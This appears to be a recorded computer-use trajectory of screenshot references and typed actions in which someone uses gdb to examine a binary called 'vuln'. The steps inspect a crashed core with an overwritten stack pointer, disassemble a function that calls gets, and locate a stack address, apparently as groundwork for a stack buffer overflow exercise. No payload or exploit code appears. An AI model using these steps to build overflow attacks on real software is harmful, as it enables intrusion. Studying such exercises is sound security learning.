
double_click(575, 219)

Load the core in gdb, examine $rsp showing 0x43434343, then quit and clear
type("gdb vuln core")

type("x $rsp")

key("Return")

type("quit")

Start gdb -q vuln and disassemble function foo
type("gdb -q")

type("vuln")

type("disas fu")

type("oo")

key("Return")

Set a breakpoint at foo +43 before the gets call and run vuln
type("break")

type("*")

type("foo")

key("Return")

type("run")

key("Return")

Examine $rsp revealing stack address 0x7fffffffe070, then quit gdb
type("x $rsp")
